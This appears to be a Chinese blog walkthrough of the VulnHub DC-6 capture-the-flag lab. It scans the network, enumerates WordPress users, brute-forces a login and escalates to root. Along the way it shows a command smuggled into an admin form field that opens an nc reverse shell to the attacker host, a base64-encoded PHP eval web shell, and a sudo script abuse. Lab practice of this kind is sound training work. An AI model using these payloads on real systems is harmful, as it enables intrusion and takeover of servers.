DC-6



渗透环境:DC6 https://www.vulnhub.com/entry/dc-6,315/

攻击机:192.168.168.128

靶机:ip地址未知, 已知ip与攻击机在同一网段下

信息收集



主机存活扫描

1 | nmap -sP 192.168.168.0/24 |

靶机ip为192.168.168.134



端口扫描

1 | nmap -sS -p- 192.168.168.134 |



目录扫描

1 | dirsearch -u http://wordy/ -e * |



发现wordpress后台

渗透



使用wpscan扫描

1 | wpscan --url http://wordy --enumerate |

发现存在的用户



使用burp进行爆破,失败



在原文下发现提示

使用提示中的字典

1 | cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt |

爆破成功



登录后台寻找突破口

发现一次存在命令执行的地方

在kali开启监听端口

1 | nc -lvnp 4444 |

抓包修改

1 | 127.0.0.1 | nc 192.168.168.128 4444 -e /bin/bash |

发送

上传木马

1 | echo "PD9waHAgQGV2YWwoJF9QT1NUWydMMWFuZyddKTs/Pg=="|base64 -d > shell.php |

蚁剑连接



在home下发现线索

提权

ssh连接

账号:graham

密码:GSo7isUM1D4





1 | sudo -l |

发现 /home/jens/backups.sh没有密码

往里面添上/bin/bash

1 | echo /bin/bash >> /home/jens/backups.sh |

以jens的身份执行

1 | sudo -u jens /home/jens/backups.sh |

发现当前身份变为jens



nmap提权

1 |

|

提权成功



查看flag

DC-6 clear

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 L!

评论